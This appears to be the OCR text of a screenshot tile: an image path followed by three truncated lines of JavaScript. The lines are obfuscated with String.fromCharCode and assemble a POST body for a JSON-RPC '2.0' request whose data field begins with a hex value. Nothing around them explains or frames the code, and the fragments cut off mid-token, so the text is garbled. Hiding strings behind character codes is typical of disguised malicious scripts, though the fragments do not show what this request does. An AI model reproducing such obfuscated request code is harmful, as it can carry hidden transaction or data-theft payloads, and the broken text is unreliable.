
h] One-
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,5